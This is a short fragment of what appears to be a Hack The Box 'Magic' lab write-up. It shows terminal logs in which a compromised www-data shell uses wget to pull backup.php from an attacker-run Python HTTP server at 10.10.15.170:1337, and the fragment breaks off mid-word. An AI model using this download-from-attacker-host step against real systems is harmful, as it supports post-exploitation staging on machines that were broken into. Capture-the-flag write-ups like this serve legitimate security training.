 www-data@ubuntu:/var/www/Magic/images$ wget 10.10.15.170:1337/backup.php
wget 10.10.15.170:1337/backup.php
--2020-04-23 00:52:43--  http://10.10.15.170:1337/backup.php
Connecting to 10.10.15.170:1337... connected.
HTTP request sent, awaiting response... 200 OK
Length: 6101 (6.0K) [application/octet-stream]
Saving to: 'backup.php'
0K ..... 100% 736M=0s
2020-04-23 00:52:43 (736 MB/s) - 'backup.php' saved [6101/6101]
www-data@ubuntu:/var/www/Magic/images$
pcw3r@infosec:~/Documents/HTB/writeups/inprogress/magic$ python -m SimpleHTTPServer 1337
Serving HTTP on 0.0.0.0 port 1337 ...
10.10.10.185 - - [23/Apr/2020 09:49:34] "GET /backup.php HTTP/1.1" 200 -
Kali Linux a...